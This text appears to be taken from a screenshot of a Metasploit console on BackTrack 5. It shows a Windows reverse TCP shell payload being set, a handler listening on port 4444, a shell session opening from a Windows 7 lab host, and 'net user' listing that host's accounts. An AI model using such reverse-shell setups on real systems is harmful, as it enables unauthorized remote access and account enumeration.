 root@k8gege-org: ~/Desktop
File Edit View Terminal Help
##     ##   ##     ##
=[ metasploit v4.5.0-dev [core:4.5 api:1.0]
+ -- --=[ 961 exploits - 509 auxiliary - 154 post
+ -- --=[ 257 payloads - 28 encoders - 8 nops
PAYLOAD => windows/shell_reverse_tcp
LHOST => 0.0.0.0
[*] Started reverse handler on 0.0.0.0:4444
[*] Starting the payload handler...
[*] Command shell session 1 opened (192.168.1.105:4444 -> 192.168.1.110:10944) a
t 2020-06-28 16:45:23 +0800
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
net user
C:\Users\k8gege>net user
\\WIN7 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest
命令成功完成。
back|track 5 r3